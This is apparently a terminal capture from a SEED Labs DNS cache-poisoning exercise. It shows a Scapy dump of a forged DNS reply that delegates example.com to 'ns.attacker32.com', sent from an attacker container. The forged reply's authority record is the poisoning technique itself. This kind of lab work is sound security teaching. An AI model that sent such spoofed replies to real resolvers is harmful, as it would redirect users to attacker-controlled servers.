 seed@VM: ~/.../Labsetup
seed@VM: ~/.../L... × seed@VM: ~/.../L... × seed@VM: ~/.../La... × seed@VM: ~/.../La... × root@local-serve... ×
        qdcount   = 1
        ancount   = 1
        nscount   = 1
        arcount   = 0
        \qd        \
         |###[ DNS Question Record ]###
         |  qname     = 'twysw.example.com'
         |  qtype     = A
         |  qclass    = IN
        \an        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'twysw.example.com'
         |  type      = A
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 1.2.3.4
        \ns        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'example.com'
         |  type      = NS
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 'ns.attacker32.com'
        ar        = None
.
Sent 1 packets.
root@attacker:PES2UG20CS390:Name:VishwasM$:/volumes#